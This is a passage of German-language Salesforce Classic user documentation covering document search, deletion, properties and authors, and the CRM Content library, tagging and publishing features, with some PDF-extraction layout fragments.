



In einigen Fällen werden keine Dokumente durchsucht. Hier einige Beispiele:

- **•** Wenn eine Dateierweiterung in ein anderes Format geändert wird, wird die Datei nicht durchsucht, auch wenn beide Erweiterungen gültig sind. So wird beispielsweise eine .txt-Datei, die in .rtf umbenannt wurde, nicht durchsucht.
- **•** Bei PDF- und Word-Dokumenten können Sicherheitsbeschränkungen gelten, die ein Durchsuchen verhindern. Um sicherzustellen, dass der Inhalt durchsuchbar ist, muss beim Erstellen des Dokuments die Eigenschaft für die Inhaltsextraktion der Datei auf "Aktiviert" gesetzt sein.

#### SIEHE AUCH:

<span id="page-3288-0"></span>[Suchen nach Inhalten](#page-3306-0)

[Suchen nach Dateien](#page-3248-0)

# Löschen von Dokumenten

Um ein Dokument zu löschen, klicken Sie auf der Dokumentlistenseite neben dem Dokument auf **Entf**. Alternativ können Sie auf der Dokumentdetailseite auf **Löschen** klicken.

Wenn Sie ein Dokument löschen, wird es von Salesforce im Papierkorb gespeichert. Sie können das Dokument innerhalb dieser Zeit in Ihrer Dokumentbibliothek wiederherstellen, indem Sie im Papierkorb auf **Löschen rückgängig** klicken.

#### $\mathbf{z}$ Anmerkung:

- **•** Sie können beliebige Dokumente in Ihrem persönlichen Ordner löschen, aber Sie können ein Dokument im öffentlichen Ordner nur löschen, wenn Sie über die Berechtigung "Öffentliche Dokumente verwalten" verfügen.
- **•** Wenn Sie ein Dokument löschen, das in einem Briefkopf oder in einer HTML-E-Mail-Vorlage enthalten ist, wird in allen E-Mails, die den Briefkopf oder die Vorlage verwenden, an dessen Stelle ein beschädigter Link angezeigt. Sie können den beschädigten Link korrigieren, indem Sie das Dokument auf dem Papierkorb entfernen.
- **•** Sie können eine Dokument, das als benutzerdefiniertes Logo in Besprechungsanfragen verwendet wird, nicht löschen. Um es zu löschen, müssen Sie entweder ein anderes

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Löschen von Dokumenten:

**•** "Löschen" für Dokumente

Wiederherstellen von Dokumenten:

**•** "Löschen" für Dokumente

Dokument als Logo auswählen oder die Option zum Anzeigen eines benutzerdefinierten Logos in Besprechungsanfragen deaktivieren.

#### SIEHE AUCH:

[Dokumenteigenschaften](#page-3290-0)

# <span id="page-3289-0"></span>Eigenschaften

#### Anzeigen und Bearbeiten von Dokumenteigenschaften



**Anzeigen von Dokumenten** – Wenn Sie ein Dokument auf der Dokument-Startseite oder -Listenseite gefunden haben, können Sie durch Klicken auf den Namen des Dokuments detaillierte Informationen dazu anzeigen.

**Bearbeiten von Dokumenteigenschaften** – Klicken Sie zur Aktualisierung von [Dokumenteigenschaften](#page-3290-0) auf **Bearbeiten**.

**Aktualisieren von Dokumenten** – Klicken Sie auf **Dokument ersetzen**, um [ein Dokument durch eine aktualisierte Version zu ersetzen](#page-3285-0).

**Senden von Dokumenten per E-Mail** - Klicken Sie auf **E-Mail-Dokument**, füllen Sie die E-Mail-Felder aus und klicken Sie auf **Senden**. Das Dokument wird der E-Mail-Nachricht als Anhang hinzugefügt und im Aktivitätsverlauf des Kontakts protokolliert. Dokumente, die auf URLs verweisen (nicht auf Dateien), können nicht per E-Mail versendet werden. Bei einem Dokument, bei dem es sich um ein Bild handelt, das in eine HTML-E-Mail-Vorlage eingebettet ist, wie beispielsweise ein Logo in einem Briefkopf, müssen Sie sicherstellen, dass das Dokument auf der Registerkarte "Dokumente" als Extern verfügbar gekennzeichnet ist, sodass ein Benutzer, der nicht über einen Salesforce-Benutzernamen und ein entsprechendes Kennwort verfügt, das Bild anzeigen kann, wenn er es in einer E-Mail erhält.

**Durchsuchen von Dokumenten** – Um nach einem Dokument zu suchen, geben Sie Suchbegriffe ein und klicken Sie auf **Dokument suchen**. Es wird eine Liste aller Dokumente angezeigt, die mit Ihren Suchbegriffen übereinstimmen. Mithilfe der folgenden Felder können Sie nach bestimmten Begriffen suchen:

- **•** Dokumentname
- **•** Stichwörter
- **•** Beschreibung

Wenn Dokument nach Inhalten durchsuchbar aktiviert ist, kann auch der Inhalt eines Dokuments durchsucht werden.

**Anzeigen von Ordnerinhalten** – Klicken Sie auf den Namen eines Ordners, um alle darin enthaltenen Dokumente anzuzeigen.

**Verschieben von Dokumenten** – Um ein Dokument in einem anderen Ordner zu speichern, klicken Sie auf **Bearbeiten**, wählen Sie einen neuen Ordner und klicken Sie auf **Speichern**.

## SIEHE AUCH:

[Ändern von Dokumentverfassern](#page-3292-0)

# <span id="page-3290-0"></span>Dokumenteigenschaften

In der folgenden Tabelle werden die Eigenschaften, die für jedes Dokument in der Dokumentbibliothek gespeichert sind, in alphabetischer Reihenfolge beschrieben.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**





SIEHE AUCH:

[Ändern von Dokumentverfassern](#page-3292-0)

# <span id="page-3292-0"></span>Ändern von Dokumentverfassern

Da Dokumente in Ordnern gespeichert werden, die den Benutzerzugriff steuern, haben Dokumente keine Inhaber wie andere Datensatztypen, sondern Verfasser. Der Autor ist der Benutzer, der die Dokumentdatei ursprünglich hochgeladen hat.

Ändern des Verfassers eines Dokuments:

- **1.** Zeigen Sie das Dokument an, das Sie ändern möchten.
- **2.** Klicken Sie neben dem Feld Autor auf **Ändern**.

Der Link **Ändern** wird nur auf der Detailseite angezeigt, nicht aber auf der Bearbeitungsseite. Wenn der Link **Ändern** bei Ihnen nicht angezeigt wird, verfügen Sie eventuell nicht über ausreichende Berechtigungen zum Ändern des Dokumentverfassers.

- **3.** Geben Sie einen neuen Verfassernamen ein. Sie können auch die Suchfunktion verwenden, um den Verfasser aus einer Liste mit Benutzern auszuwählen.
- **4.** Aktivieren Sie das Kontrollkästchen Benachrichtigungs-E-Mail senden, wenn Sie den neuen Verfasser über die Änderung informieren möchten.
- Anmerkung: Wenn Sie den Verfasser eines Dokuments ändern, wird die Sichtbarkeit des Dokuments von Salesforce nicht geändert.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Dokumenteigenschaften](#page-3289-0)

# Salesforce CRM Content

In Ihrer Organisation können Sie alle Dateitypen organisieren, freigeben, suchen und verwalten.

#### [Salesforce CRM Content – Übersicht](#page-3293-0)

Mit Salesforce CRM Content können Sie Inhalt in Ihrer Organisation und über wichtige Bereiche von Salesforce hinweg organisieren, freigeben, suchen und verwalten. Zu den Inhalten gehören alle Dateitypen, von herkömmlichen Geschäftsdokumenten, wie Microsoft® PowerPoint-Präsentationen, bis zu Audiodateien, Videodateien, Webseiten und Google® -Dokumenten.

[Anzeigen und Bearbeiten von Bibliotheken](#page-3313-0)

[Verwalten von Bibliotheken](#page-3315-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Ändern von Dokumenten:

**•** "Bearbeiten" für Dokumente

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-3293-0"></span>Salesforce CRM Content – Übersicht

Mit Salesforce CRM Content können Sie Inhalt in Ihrer Organisation und über wichtige Bereiche von Salesforce hinweg organisieren, freigeben, suchen und verwalten. Zu den Inhalten gehören alle Dateitypen, von herkömmlichen Geschäftsdokumenten, wie Microsoft® PowerPoint-Präsentationen, bis zu Audiodateien, Videodateien, Webseiten und Google® -Dokumenten.

Weitere Informationen zu den verschiedenen Verwendungsarten von Dateien in Salesforce finden Sie unter [Unterschiede zwischen Dateien, Salesforce CRM Content, Salesforce Knowledge,](#page-3242-0) [Dokumenten und Anhängen.](#page-3242-0)

Salesforce CRM Content vereinfacht Content-Management durch die Integration benutzerfreundlicher Funktionen in folgende Aufgaben:

#### **Organisieren**

Anstatt Dateien in Ordnern zu speichern, in denen Inhalte schwer zu finden sind, speichert Salesforce CRM Content Dateien in vollständig durchsuchbaren Dateiressourcen, so genannten Bibliotheken. Administratoren können basierend auf beliebigen Kriterien wie Abteilungsname, Stellenbeschreibung oder Team mehrere Bibliotheken erstellen und anschließend Benutzerberechtigungen für die einzelnen Bibliotheken konfigurieren, um Sicherheit und Zugriff aufeinander abzustimmen. Autoren weisen den Inhalten beschreibende Bezeichnungen, so genannte Tags, zu, um die Inhalte innerhalb der Bibliothek zu klassifizieren und zu sortieren. Sie können eine Liste aller Inhalte anzeigen, die zu einem bestimmten Tag gehören, oder Suchergebnisse auf der Grundlage von Tags filtern. Salesforce CRM Content stellt zudem private Bibliotheken zur Verfügung, mit deren Hilfe Benutzer ihren Desktop übersichtlich halten und zudem von den Vorteilen des Content-Managements profitieren können, etwa Dokumentsuche und Versionskontrolle.

#### **Suchen**

Die leistungsstarke Suchmaschine von Salesforce CRM Content durchsucht den gesamten Hauptteil des Dokuments sowie Inhaltseigenschaften wie Titel, Beschreibung, Tags, Kategorisierungsdaten und Autorennamen. Sie können Suchen nach hervorgehobenen Inhalten, Dateiformaten, Autoren, Tags, Bibliotheken oder benutzerdefinierten Feldern filtern und anschließend die Ergebnisse in unterschiedlicher Detailliertheit anzeigen. So finden Sie den gewünschten Inhalt schnell und einfach. Wenn Chatter für Ihre Organisation aktiviert ist, können Sie Ihre Suchergebnisse auch nach Chatter-Dateien sortieren. Mit der intelligenten Leiste für Downloads, Kommentare, Bewertungen und Abonnenten können Sie Dokumente innerhalb der Suchergebnisse vergleichen.

#### **Abonnieren**

Wenn Sie eine Datei gefunden haben, können Sie sie abonnieren, um sicherzustellen, dass Sie eine E-Mail-Benachrichtigung erhalten, wenn neue Versionen veröffentlicht werden oder Änderungen an den Eigenschaften der Datei vorgenommen wurden. Sie können auch Autoren, Tags und Bibliotheken abonnieren, um Zeit bei der Suche nach neuen und aktualisierten Inhalten zu sparen. Benachrichtigungen werden ja nach Einstellung in Echtzeit oder einmal täglich gesendet.

#### **Vorschau**

In Salesforce CRM Content müssen Sie nicht erst ein großes Dokument herunterladen, um festzustellen, ob der Inhalt für Sie relevant ist. Auf der Inhalt-Detailseite erhalten Sie einen Überblick über die Details des Dokuments, wie den Dokumenttitel, den Autor, die Beschreibung, Tags, Bibliotheken, Kommentare, Stimmen, Versionen, Abonnenten und Downloads. Handelt es sich bei dem Dokument um eine Microsoft PowerPoint-, Word-, Excel- oder Adobe®-PDF-Datei, können Sie die gesamte Datei in Ihrem Browser in der Vorschau anzeigen, ohne sie herunterladen zu müssen. Einige Aspekte von Dateien werden in Vorschauen möglicherweise nicht angezeigt. Schreibgeschützte PDF-Dateien können nicht in einer Vorschau angezeigt werden.

#### **Beitragen**

Neue oder überarbeitete Dateien können in Salesforce CRM Content schnell und einfach hochgeladen werden. Beim Upload können Sie eine Bibliothek und einen Datensatztyp für Ihre Datei oder Ihren Weblink auswählen, eine Beschreibung eingeben, einen oder mehrere Tags zuweisen und benutzerdefinierte Felder ausfüllen, über die Sie Ihren Inhalt kategorisieren und definieren können. Für die Versionsverwaltung müssen Sie keine Dateien ein- und austragen, sondern einfach eine neue Version der Datei hochladen. Salesforce CRM Content pflegt dann eine Versionsliste, die auf der Inhalt-Detailseite bereitgestellt wird. Sie können alte Versionen

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

einer Datei herunterladen und alle Kommentare über Änderungsgründe anzeigen, die der Autor für eine neue Version eingegeben hat.

#### **Überprüfung der Verwendung und Bereitstellung von Rückmeldungen**

Salesforce CRM Content bietet mehrere Möglichkeiten, um festzustellen, ob Inhalte für Leser nützlich sind. Durch die Präsentation eines Auszugs des Inhalts sticht er in Suchergebnissen deutlicher hervor. Über die Abstimmungsfunktion und Kommentare zu Dateien, Weblinks und Google-Dokumenten können Sie aktiv zur Verbesserung der Inhalte beitragen. Zudem können Sie feststellen, wer eine Datei, einen Link oder ein Dokument abonniert hat und wie oft sie heruntergeladen wurden. Auf der Registerkarte "Berichte" können Sie Standardberichte und benutzerdefinierte Berichte zu Salesforce CRM Content-Daten erstellen. Wenn die Funktion für die Inhaltszustellung aktiviert ist, können Sie Inhalte an Kollegen, Leads und Kontakte senden und anschließend verfolgen, wie oft der Inhalt angezeigt oder heruntergeladen wurde.

#### **Freigabe von Inhalten in Salesforce**

In Salesforce CRM Content sind zudem Leads, Accounts, Kontakte, Opportunities, Kundenvorgänge, Produkte und benutzerdefinierte Objekte integriert. Wenn die Salesforce CRM Content-Funktionen beispielsweise auf der Registerkarte "Opportunity" aktiviert sind, verwendet Salesforce CRM Content die Felder auf der Opportunity-Detailseite, um nach Dateien zu suchen, die für diese Opportunity relevant sein könnten. Sie können die Suchergebnisse ganz nach Bedarf verfeinern oder Ihre eigene Suche durchführen und der Opportunity eine oder mehrere Dateien zuweisen. Auf der Detailseite der Opportunity ist über die Lebensdauer der Opportunity die jeweils aktuellste Version der Datei verfügbar.

#### **Freigabe von Inhalten in der mobilen Salesforce Classic-Anwendung**

Salesforce CRM Content ist in der mobilen Salesforce Classic-Anwendung verfügbar. Benutzer können von unterwegs über die mobile Anwendung Inhalte für Kunden und Kollegen freigeben. Bitten Sie Ihren Administrator, Mobile-Inhalte einzurichten.

SIEHE AUCH:

[Unterschiede zwischen Dateien, Salesforce CRM Content, Salesforce Knowledge, Dokumenten und Anhängen](#page-3242-0)

# Beitragen von Inhalten

# <span id="page-3295-0"></span>Veröffentlichen von Dateien in Bibliotheken

Veröffentlichen Sie Dateien in Bibliotheken, indem Sie sie von Ihrem Computer aus hochladen und somit aus Ihrer privaten Bibliothek in eine freigegebene Bibliothek kopieren, oder indem Sie sie über Chatter freigeben.

- **1.** Führen Sie auf der Registerkarte **Bibliotheken** eine der folgenden Vorgehensweisen aus:
	- **•** Zum Hochladen einer Datei klicken Sie auf **Beitragen** und wählen auf Ihrem lokalen Laufwerk eine Datei aus.
	- **•** Zum Veröffentlichen von Dateien aus Ihrer privaten Bibliothek klicken Sie auf die Registerkarte **Meine privaten Dateien**, wählen eine oder mehrere Dateien aus und klicken dann auf **Ausgewählte Elemente veröffentlichen**.

Oder wenn Sie Dateien über Chatter für eine Bibliothek freigeben möchten, sehen Sie unter [Freigeben von Dateien für Bibliotheken](#page-3259-0) auf Seite 3254 nach (und überspringen Sie den Rest dieser Schritte).

- **2.** Geben Sie für jede Datei einen Titel ein. Geben Sie optional Beschreibungen ein.
- **3.** Wenn Sie eine neue Datei freigeben, die Sie gerade erst hochgeladen haben, wählen Sie **In meiner privaten Bibliothek speichern** oder **In einer freigegebenen Bibliothek veröffentlichen** aus. Wenn Sie die zweite Option auswählen, wählen Sie eine Bibliothek aus. Diese Bibliothek wird die Verwaltungsbibliothek, d. h. der Inhalt kann zwar in anderen Bibliotheken freigegeben, jedoch nur von einem Benutzer mit Autorenberechtigungen in der Verwaltungsbibliothek überarbeitet werden.
- **4.** Wählen Sie gegebenenfalls eine Sprache. Die Dropdownliste Sprache wird angezeigt, wenn Unterstützung für mehrere Sprachen aktiviert ist. Wenn Sie keine Sprache auswählen, weist Salesforce Ihrem Inhalt Ihre persönlichen Spracheinstellung zu. Wenn Benutzer ihre Inhaltssuchen auf eine bestimmte Sprache beschränken, werden in den Suchergebnissen nur Inhalte mit dieser Sprache angezeigt.
- **5.** Um den Inhalt im Namen eines anderen Autors zu veröffentlichen, wählen Sie den Autor aus der Dropdownliste aus.
- **6.** Versehen Sie Ihren Inhalt mit Tags. Ihre Tagging-Berechtigung hängt davon ab, welche Tagging-Regel der Bibliothek zugewiesen wurde:

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Hochladen und Veröffentlichen von Dateien in einer öffentlichen Bibliothek:

**•** Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung

ODER

Markierung der Option Inhalte hinzufügen in der Definition der Bibliotheksberechtigung

Hochladen und Speichern von Dateien in einer privaten Bibliothek:

**•** Keine

- **•** Wenn der Bibliothek keine Tagging-Regel zugewiesen wurde oder Ihr Administrator die offene Tagging-Regel gewählt hat, können Sie Tags in das Feld Tags eingeben. Bei der Eingabe eines Tags schlägt Salesforce CRM Content automatisch Tags vor, die in Ihrer Liste "Zuletzt verwendete Tags" und im Abschnitt "Beliebte Tags" auf der Registerkarte "Bibliotheken" enthalten sind. Die Liste "Zuletzt verwendete Tags" im Fenster "Beitragen" enthält die 20 zuletzt von Ihnen verwendeten Tags. Klicken Sie auf ein Tag, um es automatisch in das Feld Tags einzufügen.
- **•** Wenn Ihr Administrator die Regel "Geführtes Tagging" definiert hat, steht Ihnen eine Liste an empfohlenen Tags zur Auswahl und Sie können ein neues Tag eingeben. Klicken Sie auf ein empfohlenes Tag, um es automatisch in das Feld Tags einzufügen.
- **•** Wenn Ihr Administrator die Regel "Eingeschränktes Tagging" definiert hat, müssen Sie Ihre Auswahl aus der Liste der empfohlenen Tags treffen. Wenn Sie ein Tag auswählen, wird es in Grün angezeigt.
- **•** Tagnamen können nicht geändert oder gelöscht werden. Tags können von einem Dokument entfernt werden, dadurch wird jedoch nicht das Tag gelöscht.
- **•** Bei Tags wird nicht zwischen Groß- und Kleinschreibung unterschieden. Tags mit dem gleichen Namen sind auch dann nicht möglich, wenn unterschiedliche Groß- und Kleinschreibung verwendet wird. Es wird immer die Groß- und Kleinschreibung des ursprünglichen Tags verwendet.
- **7.** Wenn mehrere Datensatztypen verfügbar sind, wählen Sie einen aus der Dropdownliste aus. Der Datensatztyp bestimmt, welche benutzerdefinierten Felder für die Kategorisierung und Definition Ihres Inhalts angezeigt werden.
- **8.** Wenn Sie die benutzerdefinierten Felder ausgefüllt haben, klicken Sie auf **Veröffentlichen** oder **Speichern**.

# Anmerkung:

- **•** Eindeutige Werte in benutzerdefinierten Feldern, die für die erste Version einer Datei festgelegt werden, sind beim Hochladen einer neuen Version nicht enthalten. Sie können die eindeutigen Werte in der neuen Version festlegen, solange diese nicht mit der vorherigen Version übereinstimmen.
- **•** In einer freigegebenen Bibliothek veröffentlichte Dateien werden zu Ihrer Registerkarte "Dateien" hinzugefügt und sind für andere Chatter-Benutzer in der Organisation verfügbar. In Ihrer privaten Bibliothek veröffentlichte Dateien werden zu Ihrer Registerkarte "Dateien" hinzugefügt, sind aber privat und werden für keine anderen Personen freigegeben. Weitere Informationen zu den verschiedenen Dateitools und -lösungen in Salesforce finden Sie unter [Unterschiede zwischen Dateien, Salesforce CRM](#page-3242-0) [Content, Salesforce Knowledge, Dokumenten und Anhängen](#page-3242-0).
- **•** Kunden mit Contact Manager, Group, Professional, Enterprise, Unlimited und Performance Edition können innerhalb von 24 Stunden maximal 36.000 neue Versionen veröffentlichen. Kunden mit Developer Edition und Testbenutzer können innerhalb von 24 Stunden maximal 2.500 neue Versionen veröffentlichen.

SIEHE AUCH:

[Aktualisieren von Inhaltsversionen](#page-3299-0) [Erstellen und Ändern von Inhaltspaketen in Salesforce CRM Content](#page-3303-0)

# <span id="page-3297-0"></span>Hochladen und Veröffentlichen von Inhalten

Sie können Dateien zu Bibliotheken hinzufügen und so die Vorteile der Funktionen von Salesforce CRM Content zur Festlegung von Berechtigungen und zur Inhaltszustellung nutzen.

Auf der Registerkarte "Bibliotheken" befinden sich am oberen Seitenrand mehrere auf das Veröffentlichen bezogene Optionen, mit denen Sie Dateien, Inhaltspakete, Weblinks und Google-Dokumente in Salesforce CRM Content hochladen, klassifizieren und veröffentlichen können.

Anmerkung: Die Schaltfläche **Google-Dokument hinzufügen** auf der Registerkarte **Bibliotheken** ist nur verfügbar, wenn Ihr Salesforce-Administrator den Service "Google-Dokument zu Salesforce hinzufügen" aktiviert hat.

